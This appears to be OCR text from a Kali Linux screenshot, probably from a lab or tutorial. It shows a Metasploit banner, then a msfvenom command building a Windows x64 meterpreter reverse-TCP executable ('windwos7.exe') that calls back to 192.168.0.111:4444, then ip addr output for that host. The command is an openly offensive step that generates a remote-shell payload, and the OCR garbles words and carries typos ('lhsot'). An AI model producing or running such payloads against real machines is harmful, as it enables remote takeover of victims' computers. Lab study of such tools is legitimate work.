 kali@kali: ~
File Actions Edit View Help
+ -- --=[ 2230 exploits - 1177 auxiliary - 398 pos
t ]
+ -- --=[ 867 payloads - 45 encoders - 11 nops
]
+ -- --=[ 9 evasion
]
Metasploit tip: Save the current environment with
the
save command, future console restarts will use thi
s
environment again
msf6 > msfvenom -p windows/x64/meterpreter/reverse
_tcp lhsot=192.168.0.111 lport=4444 -f exe >windwo
s7.exe
kali@kali: ~/Desktop
File Actions Edit View Help
ever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP
mtu 1500 qdisc fq_codel state UP group d
fault qlen 1000
link/ether 00:0c:29:c4:7e:5a brd ff:f
:ff:ff:ff:ff
inet 192.168.0.111/24 brd 192.168.0.2
5 scope global eth0
valid_lft forever preferred_lft fo
ever
inet6 fe80::20c:29ff:fec4:7e5a/64 sco
e link
valid_lft forever preferred_lft fo